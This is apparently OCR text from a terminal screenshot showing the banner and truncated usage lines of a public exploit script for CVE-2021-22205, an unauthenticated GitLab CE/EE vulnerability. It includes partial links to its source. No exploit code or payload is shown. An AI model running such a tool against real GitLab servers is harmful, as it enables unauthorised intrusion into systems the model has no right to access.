
🐚 ››› python CVE-2021-22205.py

░░░░▐▐░░░ CVE-2021-22205

▐ ░░░░░▄██▄▄ GitLab CE/EE Unauthenticated
▀▀██████▀░░ Affecting all versions starti
░░▐▐░░▐▐░░ security.humanativaspa.it/gitl
▒▒▒▐▐▒▒▐▐▒ github.com/inspiringz/CVE-2021
Usage:

python3 CVE-2021-22205.py -u site_url -m 
python3 CVE-2021-22205.py -u site_url -m 
python3 CVE-2021-22205.py -u site_url -m 
python3 CVE-2021-22205.py -u site_url -m 
python3 CVE-2021-22205.py -u site_url -m 
python3 CVE-2021-22205.py -u site_url -m 
python3 CVE-2021-22205.py -u site_url -m 
python3 CVE-2021-22205.py -u site_url -m